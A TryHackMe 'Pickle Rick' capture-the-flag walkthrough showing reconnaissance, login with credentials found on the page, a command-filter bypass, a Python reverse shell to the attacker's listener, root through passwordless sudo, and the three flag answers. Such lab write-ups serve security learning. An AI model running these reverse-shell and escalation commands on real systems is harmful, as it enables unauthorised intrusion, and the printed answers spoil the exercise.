Pickle Rick | TryHackMe Walkthrough


Pickle Rick
A Rick and Morty CTF. Help turn Rick back into a human!
This Rick and Morty-themed challenge requires you to exploit a webserver to find 3 ingredients that will help Rick make his potion to transform himself back into a human from a pickle.
Let's solve it :-)
Answer the questions below
Q.) What is the first ingredient Rick needs?
A.) mr. meeseek hair
Process:- First of all let's start the machine and do an nmap
nmap -sV 10.10.127.23
Here, Port 80 and port 22 open. Let's visit port 80.

Let's open the source code of this page. Maybe I could get any clues.

Yup, I got a username. It may be an ssh username or there should be a login page.
Let's do gobuster,
gobuster dir -u http://10.10.127.23/ -w /usr/share/wordlists/dirb/common.txtgobuster found some interesting directory like,
1) robot.txt (without any disallow)

2) login.php

In robot.txt I got a weird string: Wubbalubbadubdub
And in login.php I got a login page portal,

Now, I have a username "R1ckRul3s" and a weird string "Wubbalubbadubdub", It may be a password.
Let's try to login with this credential.
Yup, I got a command panel,

Let's run "ls" command

Here, I got a clue.txt. It may be any clues.
Let's cat it,

Oops, It looks like this command is disabled!
I saw that some commands like cat, head, more, nano, are disabled.
Let's try through a basic command "echo". I am using this command -
while readline; do echo $line; done < clue.txt
Oops, It is a clue.
Let's read Sup3rS3cretPickl3Ingres.txt, It may be a fag.

Q.) What's the second ingredient Rick needs?
A.) 1 jerry tear
Process:- Now, we have a command executor web. Let's check if python is available:
which python3
Yup, python3 is installed. Now we can get a reverse shell through python.
First of all, let's start a ncat listener on port 2222. Running this command in my kali terminal-
nc -lvnp 2222
Now, I gonna use this python code on the command panel web to get a reverse shell -
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.170.30 ",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
After executing this command I got a shell -

But it's an unstable shell, to make it stable I am using a python script -
python3 -c 'import pty;pty.spawn("/bin/bash")'Yup, I got a web stable shell,

By running the " sudo -l " command I got important info, that www-data user can run any command as root without password,

Now, I used " sudo su " and got a root shell.
I got the second ingredient in the rick user directory,
cat /home/rick/ *
Q.) What's the final ingredient Rick needs?
A.) fleeb juice
Process:- I got the final ingredient in the root directory,
cd
cat 3rd.txt
Thanks for reading :-)
plz leave a comment and like.
